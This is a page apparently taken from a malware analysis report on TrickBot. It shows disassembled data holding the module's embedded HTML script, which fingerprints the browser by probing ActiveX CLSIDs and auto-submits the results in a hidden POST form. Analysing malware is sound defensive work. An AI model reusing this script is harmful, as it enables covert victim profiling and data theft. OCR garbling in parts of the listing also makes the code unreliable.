:61A0E3C4 aDoctypeHtmlH_0 db '<!DOCTYPE html>',0Ah :61A0E3C4 ; DATA XREF: browser_fingerprint+29↑o :61A0E3C4 db '<html>',0Ah ; WebFolders :61A0E3C4 db '<head>',0Ah :61A0E3C4 db '<meta http-equiv="X-UA-Compatible" content="IE=10">',0Ah :61A0E3C4 db '<script type="text/javascript">',0Ah :61A0E3C4 db 'function ahead()',0Ah :61A0E3C4 db '{',0Ah :61A0E3C4 db ' var str = new String(',27h,27h,');',0Ah :61A0E3C4 db ' try{',0Ah :61A0E3C4 db ' var components = new Array(',0Ah :61A0E3C4 db ' ',27h,'7790769C-0471-11D2-AF11-00C04FA35D02',27h,',',0Ah :61A0E3C4 db ' ',27h,'89820200-ECBD-11CF-8B85-00AA005B4340',27h,',',0Ah :61A0E3C4 db ' ',27h,'47F67D00-9E55-11D1-BAEF-00C04FC2D130',27h,',',0Ah :61A0E3C4 db ' ',27h,'76C19B38-F0C8-11CF-87CC-0020AFEECF20',27h,',',0Ah :61A0E3C4 db ' ',27h,'76C19B34-F0C8-11CF-87CC-0020AFEECF20',27h,',',0Ah :61A0E3C4 db ' ',27h,'76C19B33-F0C8-11CF-87CC-0020AFEECF20',27h,',',0Ah :61A0E3C4 db ' ',27h,'9381D8F2-0288-11D0-9501-00AA00B911A5',27h,',',0Ah :61A0E3C4 db ' ',27h,'4F216970-C90C-11D1-B5C7-0000F8051515',27h,',',0Ah :61A0E3C4 db ' ',27h,'283807B5-2C60-11D0-A31D-00AA00B92C03',27h,',',0Ah :61A0E3C4 db ' ',27h,'44BBA848-CC51-11CF-AAFA-00AA00B6015C',27h,',',0Ah :61A0E3C4 db ' ',27h,'76C19B36-F0C8-11CF-87CC-0020AFEECF20',27h,',',0Ah :61A0E3C4 db ' ',27h,'89820200-ECBD-11CF-8B85-00AA005B4383',27h,',',0Ah :61A0E3C4 db ' ',27h,'5A8D6EE0-3E18-11D0-821E-444553540000',27h,',',0Ah :61A0E3C4 db ' ',27h,'630B1DA0-B465-11D1-9948-00C04F98BBC9',27h,',',0Ah :61A0E3C4 db ' ',27h,'08B0E5C0-4FCB-11CF-AAA5-00401C608555',27h,',',0Ah :61A0E3C4 db ' ',27h,'45EA75A0-A269-11D1-B5BF-0000F8051515',27h,',',0Ah :61A0E3C4 db ' ',27h,'DE5AED00-A4BF-11D1-9948-00C04F98BBC9',27h,',',0Ah :61A0E3C4 db ' ',27h,'76C19B30-F0C8-11CF-87CC-0020AFEECF20',27h,',',0Ah :61A0E3C4 db ' ',27h,'76C19B31-F0C8-11CF-87CC-0020AFEECF20',27h,',',0Ah :61A0E3C4 db ' ',27h,'76C19B50-F0C8-11CF-87CC-0020AFEECF20',27h,',',0Ah :61A0E3C4 db ' ',27h,'D27CDB6E-AE6D-11CF-96B8-444553540000',27h,',',0Ah :61A0E3C4 db ' ',27h,'2A202491-F00D-11CF-87CC-0020AFEECF20',27h,',',0Ah :61A0E3C4 db ' ',27h,'5945C046-LE7D-LLDL-BC44-00C04FD912BE',27h,',',0Ah :61A0E3C4 db ' ',27h,'22D6F312-B0F6-11D0-94AB-0080C74C7E95',27h,',',0Ah
You can see the full content here.
The scripts send the collected data in the POST request in the variable called marker_:
db '</script>',0Ah db '</head>',0Ah db '<body>',0Ah db ' <form name="frm" action="marker_" method="post">',0Ah db ' <textarea id="data" name="values" cols="100" rows="20">',0Ah db 0Ah db ' </textarea><br>',0Ah db ' <input id="ie" name="ie" type="hidden">',0Ah db ' <input type="submit" value="send" >',0Ah db ' </form>',0Ah db ' <script>ahead();frm.submit()</script>',0Ah
The data is received by the handler inside the TrickBot module:
10/14